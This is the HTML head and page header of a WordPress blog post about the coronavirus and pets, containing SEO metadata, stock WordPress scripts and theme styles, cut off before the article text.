

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.horsepropertyclassifieds.com/quarantine-the-cat-disinfect-the-dog-the-newest-advice-in-regards-to-the-coronavirus-and-your-pets.html
body_size: 15081
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Quarantine the cat? Disinfect the dog? The newest advice in regards to the coronavirus and your pets - horsepropertyclassifieds.com</title>
	<link rel="canonical" href="https://www.horsepropertyclassifieds.com/quarantine-the-cat-disinfect-the-dog-the-newest-advice-in-regards-to-the-coronavirus-and-your-pets.html" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Quarantine the cat? Disinfect the dog? The newest advice in regards to the coronavirus and your pets - horsepropertyclassifieds.com" />
	<meta property="og:description" content="Publications The journey policies of U.S. airways with regard to shipping animals are subject to change at any time. The Transportation Security Administration (TSA) coverage regarding the shipment of pets traveling as cargo on passenger planes must also be carefully reviewed. If your pet have to be shipped as cargo utilizing a business shipper, it [&hellip;]" />
	<meta property="og:url" content="https://www.horsepropertyclassifieds.com/quarantine-the-cat-disinfect-the-dog-the-newest-advice-in-regards-to-the-coronavirus-and-your-pets.html" />
	<meta property="og:site_name" content="horsepropertyclassifieds.com" />
	<meta property="article:published_time" content="2020-11-16T15:21:21+00:00" />
	<meta property="og:image" content="https://cdn.designcrowd.com/blog/2016/September/pet-food/DC_PetFood_Banner_828x300.jpg" />
	<meta name="author" content="Author" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Author" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.horsepropertyclassifieds.com/quarantine-the-cat-disinfect-the-dog-the-newest-advice-in-regards-to-the-coronavirus-and-your-pets.html#article","isPartOf":{"@id":"https://www.horsepropertyclassifieds.com/quarantine-the-cat-disinfect-the-dog-the-newest-advice-in-regards-to-the-coronavirus-and-your-pets.html"},"author":{"name":"Author","@id":"https://www.horsepropertyclassifieds.com/#/schema/person/ba7d763e955cd3d34569f3fd09ac34d2"},"headline":"Quarantine the cat? Disinfect the dog? The newest advice in regards to the coronavirus and your pets","datePublished":"2020-11-16T15:21:21+00:00","mainEntityOfPage":{"@id":"https://www.horsepropertyclassifieds.com/quarantine-the-cat-disinfect-the-dog-the-newest-advice-in-regards-to-the-coronavirus-and-your-pets.html"},"wordCount":839,"commentCount":0,"publisher":{"@id":"https://www.horsepropertyclassifieds.com/#organization"},"image":{"@id":"https://www.horsepropertyclassifieds.com/quarantine-the-cat-disinfect-the-dog-the-newest-advice-in-regards-to-the-coronavirus-and-your-pets.html#primaryimage"},"thumbnailUrl":"https://cdn.designcrowd.com/blog/2016/September/pet-food/DC_PetFood_Banner_828x300.jpg","keywords":["advice","coronavirus","disinfect","newest","quarantine","regards"],"articleSection":["Reptile Health and Care"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.horsepropertyclassifieds.com/quarantine-the-cat-disinfect-the-dog-the-newest-advice-in-regards-to-the-coronavirus-and-your-pets.html","url":"https://www.horsepropertyclassifieds.com/quarantine-the-cat-disinfect-the-dog-the-newest-advice-in-regards-to-the-coronavirus-and-your-pets.html","name":"Quarantine the cat? Disinfect the dog? The newest advice in regards to the coronavirus and your pets - horsepropertyclassifieds.com","isPartOf":{"@id":"https://www.horsepropertyclassifieds.com/#website"},"primaryImageOfPage":{"@id":"https://www.horsepropertyclassifieds.com/quarantine-the-cat-disinfect-the-dog-the-newest-advice-in-regards-to-the-coronavirus-and-your-pets.html#primaryimage"},"image":{"@id":"https://www.horsepropertyclassifieds.com/quarantine-the-cat-disinfect-the-dog-the-newest-advice-in-regards-to-the-coronavirus-and-your-pets.html#primaryimage"},"thumbnailUrl":"https://cdn.designcrowd.com/blog/2016/September/pet-food/DC_PetFood_Banner_828x300.jpg","datePublished":"2020-11-16T15:21:21+00:00","breadcrumb":{"@id":"https://www.horsepropertyclassifieds.com/quarantine-the-cat-disinfect-the-dog-the-newest-advice-in-regards-to-the-coronavirus-and-your-pets.html#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.horsepropertyclassifieds.com/quarantine-the-cat-disinfect-the-dog-the-newest-advice-in-regards-to-the-coronavirus-and-your-pets.html"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.horsepropertyclassifieds.com/quarantine-the-cat-disinfect-the-dog-the-newest-advice-in-regards-to-the-coronavirus-and-your-pets.html#primaryimage","url":"https://cdn.designcrowd.com/blog/2016/September/pet-food/DC_PetFood_Banner_828x300.jpg","contentUrl":"https://cdn.designcrowd.com/blog/2016/September/pet-food/DC_PetFood_Banner_828x300.jpg"},{"@type":"BreadcrumbList","@id":"https://www.horsepropertyclassifieds.com/quarantine-the-cat-disinfect-the-dog-the-newest-advice-in-regards-to-the-coronavirus-and-your-pets.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.horsepropertyclassifieds.com/"},{"@type":"ListItem","position":2,"name":"Quarantine the cat? Disinfect the dog? The newest advice in regards to the coronavirus and your pets"}]},{"@type":"WebSite","@id":"https://www.horsepropertyclassifieds.com/#website","url":"https://www.horsepropertyclassifieds.com/","name":"horsepropertyclassifieds.com","description":"","publisher":{"@id":"https://www.horsepropertyclassifieds.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.horsepropertyclassifieds.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.horsepropertyclassifieds.com/#organization","name":"horsepropertyclassifieds.com","url":"https://www.horsepropertyclassifieds.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.horsepropertyclassifieds.com/#/schema/logo/image/","url":"","contentUrl":"","caption":"horsepropertyclassifieds.com"},"image":{"@id":"https://www.horsepropertyclassifieds.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.horsepropertyclassifieds.com/#/schema/person/ba7d763e955cd3d34569f3fd09ac34d2","name":"Author","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.horsepropertyclassifieds.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d4c4c423e1fb9156347c72c16f8790a63e860bac75890f3d7915fd88c70f0651?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d4c4c423e1fb9156347c72c16f8790a63e860bac75890f3d7915fd88c70f0651?s=96&d=mm&r=g","caption":"Author"},"url":"https://www.horsepropertyclassifieds.com/author/dianaurbina"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="horsepropertyclassifieds.com &raquo; Feed" href="https://www.horsepropertyclassifieds.com/feed" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.horsepropertyclassifieds.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.horsepropertyclassifieds.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 16px;--wp--preset--font-size--larger: 36px;--wp--preset--font-size--huge: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='glowing-blog-fonts-css' href='https://www.horsepropertyclassifieds.com/wp-content/fonts/f8627796e5d91327de2494bf7f8267dd.css' media='all' />
<link rel='stylesheet' id='glowing-blog-slick-style-css' href='https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/assets/css/slick.min.css?ver=1.8.0' media='all' />
<link rel='stylesheet' id='glowing-blog-fontawesome-style-css' href='https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/assets/css/fontawesome.min.css?ver=6.4.2' media='all' />
<link rel='stylesheet' id='glowing-blog-blocks-style-css' href='https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/assets/css/blocks.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='glowing-blog-style-css' href='https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/style.css?ver=1.0.4' media='all' />
<link rel='stylesheet' id='darkness-blog-style-css' href='https://www.horsepropertyclassifieds.com/wp-content/themes/darkness-blog/style.css?ver=1.0.0' media='all' />
<script src="https://www.horsepropertyclassifieds.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.horsepropertyclassifieds.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.horsepropertyclassifieds.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.horsepropertyclassifieds.com/wp-json/wp/v2/posts/3570" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.horsepropertyclassifieds.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.horsepropertyclassifieds.com/?p=3570' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.horsepropertyclassifieds.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.horsepropertyclassifieds.com%2Fquarantine-the-cat-disinfect-the-dog-the-newest-advice-in-regards-to-the-coronavirus-and-your-pets.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.horsepropertyclassifieds.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.horsepropertyclassifieds.com%2Fquarantine-the-cat-disinfect-the-dog-the-newest-advice-in-regards-to-the-coronavirus-and-your-pets.html&#038;format=xml" />

<style type="text/css" id="breadcrumb-trail-css">.trail-items li:not(:last-child):after {content: "/";}</style>
	<style type="text/css">

		/* Site title and tagline color css */
		.site-title a{
			color: #ffffff;
		}
		.site-description {
			color: #000000;
		}
		/* End Site title and tagline color css */

		/* color css */
		:root {
			--header-text-color: #ffffff;
		}

		/* Primay color css */

		/*Typography CSS*/

		
		
		
		
		/*End Typography CSS*/

				nav.navigation.pagination {
			display: none;
		}
	
</style>

</head>

<body class="wp-singular post-template-default single single-post postid-3570 single-format-standard wp-embed-responsive wp-theme-glowing-blog wp-child-theme-darkness-blog floating-header adore-glowing-blog normal-header right-sidebar">
		<div id="page" class="site">
		<a class="skip-link screen-reader-text" href="#primary-content">Skip to content</a>

		<div id="loader">
			<div class="loader-container">
				<div id="preloader">
					<div class="pre-loader-7"></div>
				</div>
			</div>
		</div><!-- #loader -->

		<header id="masthead" class="site-header">
			<div class="adore-header">
				<div class="theme-wrapper">
					<div class="adore-header-wrapper">
						<div class="site-branding">
							
								<div class="site-identity">
																		<p class="site-title"><a href="https://www.horsepropertyclassifieds.com/" rel="home">horsepropertyclassifieds.com</a></p>
																</div>

											</div><!-- .site-branding -->
					<div class="adore-navigation">
						<div class="header-navigation">
							<nav id="site-navigation" class="main-navigation">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
									<span></span>
									<span></span>
								</button>
															</nav><!-- #site-navigation -->
						</div>
					</div>
					<div class="header-end">
						<div class="navigation-search">
							<div class="navigation-search-wrap">
